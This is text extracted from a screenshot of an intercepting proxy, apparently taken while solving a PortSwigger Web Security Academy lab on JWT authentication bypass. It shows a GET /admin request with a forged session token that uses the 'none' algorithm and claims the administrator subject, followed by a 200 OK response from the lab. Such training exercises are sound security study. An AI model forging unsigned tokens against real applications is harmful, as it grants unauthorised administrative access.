 Send
Cancel
<
>
Target: https://0a02002b03ba78a0c0b30bc8005c0005.w
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /admin HTTP/1.1
2 Host:
0a02002b03ba78a0c0b30bc8005c0005.web-security-academy.n
et
3 Cookie: session=
eyJraWQiOiI4OTY4OGRjZi1iMDY4LTQyN2YtOTVhMS1lMGQzMjg2ZWU
2OTAiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciI
sInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NTg2MDd9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a02002b03ba78a0c0b30bc8005c0005.web-security-a
cademy.net/my-account
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3197
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;
&#110;&#116;&#105;&#99;&#97;&#116;&#105;&#111;&#1
10;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#
118;&#105;&#97;&#32;&#102;&#108;&#97;&#119;&#101;
&#100;&#32;&#115;&#105;&#103;&#110;&#97;&#116;&#1